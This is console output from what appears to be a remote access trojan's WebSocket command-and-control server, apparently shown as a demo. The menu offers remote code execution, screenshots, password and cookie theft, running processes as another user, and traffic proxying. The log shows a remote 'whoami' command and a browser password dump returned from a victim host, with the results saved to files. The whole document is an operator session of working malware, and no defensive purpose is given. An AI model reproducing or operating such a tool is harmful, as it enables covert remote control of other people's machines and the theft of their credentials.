 WebSocket server started on ws://localhost:8082
Registration  message: {"name":"DESKTOP-","type":"0005"}
Commands
1. RCE
2. Take ScreenShot
3. Steal Password
4. Steal Cookies
5. Create Process as different user
6. Proxy Traffic
Select a Option (1/2/3/4/5/6): 1
Please provide the command you want to execute : whoami
Sent message: {"type": "0001", "command": "whoami"}
Received message: {"result":"desktop-\\irfan \r\n","type":"0007"}
{'result': 'desktop-\\irfan\r\n', 'type': '0007'}
Filename: output_20241104_162720.json
File saved at: C:\Users\Irfan \Desktop\19607358902\output_20241104_162720.json
Commands
1. RCE
2. Take ScreenShot
3. Steal Password
4. Steal Cookies
5. Create Process as different user
6. Proxy Traffic
Select a Option (1/2/3/4/5/6): 3
Sent message: {"type": "000000", "command": ""}
Received message: {"passwords":"Application: Google\nWebsite: https://example.com/\nLogin URL: \nUser name: example\nPassword: password\n","type":"000000"}
{'passwords': 'Application: Google\nWebsite: https://example.com/\nLogin URL: \nUser name: example\nPassword: password\n', 'type': '000000'}
Filename: output_20241104_162730.json
File saved at: C:\Users\Irfan \Desktop\19607358902\output_20241104_162730.json
Commands
1. RCE
2. Take ScreenShot
3. Steal Password
4. Steal Cookies
5. Create Process as different user
6. Proxy Traffic
Select a Option (1/2/3/4/5/6):